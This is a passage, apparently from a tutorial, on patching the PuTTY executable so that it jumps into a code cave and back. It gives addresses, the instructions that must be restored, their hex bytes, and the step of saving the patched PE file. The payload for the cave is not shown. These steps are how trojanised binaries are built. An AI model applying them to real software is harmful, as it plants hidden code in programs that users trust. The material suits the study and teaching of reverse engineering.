00454AE1 | 8BC7                     | mov eax,edi    edi:"LdrpInitializeProcess"
00454AE3 | E8 B8FAFFFF              | call putty.4545A0
As shown in above, the address 00454AD0 was modified to our jump instruction jmp 0x0045C961 where the code cave start location is located. We reinsert with, so the following code need to put back:
push 60
push putty.477AB0

and the equalant hex code is 6A 60 68 B0 7A 47 00. Remeber to remove spaces in between.
Jumping back to original code
Finally, we jump back to Putty code with instruction
jmp 0x00454AD7

At this point be sure to patch the PE file to save the work progress. Also it becomes easy to debug the PE file if a crash is detected.